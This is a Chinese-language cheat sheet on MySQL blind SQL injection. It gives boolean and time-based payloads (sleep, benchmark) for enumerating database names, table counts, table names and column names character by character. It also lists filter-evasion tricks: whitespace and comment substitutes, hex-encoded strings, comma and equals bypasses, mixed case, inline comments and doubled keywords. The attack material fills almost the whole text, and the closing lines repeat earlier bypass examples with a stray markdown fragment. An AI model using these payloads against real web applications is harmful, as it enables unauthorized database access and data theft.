盲注
mysql函数普及
exists(): 用于判度条件是否满足,满足返回True,否则返回False
if(条件,为真返回的值,为假返回的值):根据条件真假返回指定的值
length(string):计算出长度string 可以是任何字符串字面量或者字段名。
substr(string,子字符串开始的位置,要提取的子字符串长度):提取子字符串
substring(string,子字符串开始的位置,要提取的子字符串长度):提取子字符串
mid(string,子字符串开始的位置,要提取的子字符串长度):提取子字符串

ascii():将字符串阿斯克编码(仅限转换单字节)
bin():将一个长整数转换为2进制字符串
ord():将字符串阿斯克编码(可以转换单字节 也可转换多字节)
reverse(string):将string顺序颠倒
count():统计查询结果
sleep(1):暂停1s再响应
benchmark(N,exp):循环执行exp N次
greatest():返回最大值
lease():返回最小值
like:可以使用%(表任意数量字符) _(表单个字符)
rlike/regexp:可使用正则匹配
布尔盲注
判断是否存在表
and exists(select * from information_schema.tables)

判度存在多少个库
or if((select count(*) from information_schema.schemata) > 0, 1=1, 1=2);


判度当前库名长度
or length(database()) = 6;

爆破当前库名
and substr(database(),1,1)='P'
and ord(substr(database(),1,1))=112

探测总库数量
and (select count(schema_name) from information_schema.schemata)=5

探测所有库
and ord(substr((select group_concat(schema_name) from information_schema.schemata),1,1))=105;


探测指定库表数量
and (select count(table_name) from information_schema.tables where table_schema=database())=5;

探测第一个表长度
and length((select table_name from information_schema.tables where table_schema=database() limit 0,1))=8

爆破探测第一个表名
and ord(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=8

爆破探测指定表的列名
and ord(substr((select column_name from information_schema.columns where table_schema=database() and table_name='httpinfo' limit 0,1),1,1))=8

时间盲注
时间盲注和布尔盲注的主要区别就是,时间盲注靠网页响应时间判断结果
语句和布尔盲注相比就是多了 sleep()函数和if()函数
例如 判断是否存在表
布尔盲注
and exists(select * from information_schema.tables)
时间盲注
and if(exists(select * from information_schema.tables),sleep(5),1)
and if(exists(select * from information_schema.tables),benchmark(50000000,sha1('asasa')),1)


sql注入绕过总结
空格绕过
在请求阶段绕过
%20 %09 %0a %0b %0c %0d %a0 %00
在sql语句阶段绕过
/**/ /*!*/ /*212*/

括号代替空格
原来:select * from users where id='1' union select 1,2,3,database();
括号代替:select * from users where id='1'union(select 1,2,3,database());

引号绕过
16进制代替
原来:select column_name from information_schema.tables where table_name=“users”
替换后:select column_name from information_schema.tables where table_name=0x7573657273
直接避免使用引号
逗号绕过
from
在使用盲注的时候,需要使用到substr(),mid(),limit。这些子句方法都需要使用到逗号。对于substr()和mid()这两个方法可以使用from to的方式来解决:
select substr(database() from 1 for 1);
select mid(database() from 1 for 1);

join
原来:select * from users where id='1’union select 1,2,3,database();

join替换:select * from users where id='1’union select * from (select 1)a join (select 2)b join (select 3)c join (select database())d;

like
原来:select ascii(mid(database(),1,1))=112;

替换:select database() like ‘p%’;
意思是以p开头

offset
原来:select * from users limit 0,1;

替换:select * from users limit 1 offset 0;

<>绕过
greatest()、least():(前者返回最大值,后者返回最小值)
原来:select * from users where id=‘1’ and ord(substr(database(),1,1))>0;

替换:select * from users where id=‘1’ and greatest(ord(substr(database(),1,1)),200)=200;
相当于拿着查询结果的ascii码和200最对比,判断200大还是它大

or and xor not绕过
and=&& or=|| xor=| not=!
=绕过
like 、rlike 、regexp 或者 使用< 或者 >或<>
绕过union,select,where等
使用注释符绕过
常用注释符:
//,-- , /**/, #, --+, -- -, ;,%00,--a
用法:
U/**/ NION /**/ SE/**/ LECT /**/user,pwd from user
使用大小写绕过
id=-1'UnIoN/**/SeLeCT
内联注释绕过
id=-1'/*!UnIoN*/ SeLeCT 1,2,concat(/*!table_name*/) FrOM /*information_schema*/.tables /*!WHERE *//*!TaBlE_ScHeMa*/ like database()#
双关键字绕过
id=-1'UNIunionONSeLselectECT1,2,3–-
LECT /**/user,pwd from user
### 使用大小写绕过```sql
id=-1'UnIoN/**/SeLeCT
内联注释绕过
id=-1'/*!UnIoN*/ SeLeCT 1,2,concat(/*!table_name*/) FrOM /*information_schema*/.tables /*!WHERE *//*!TaBlE_ScHeMa*/ like database()#
双关键字绕过
id=-1'UNIunionONSeLselectECT1,2,3–-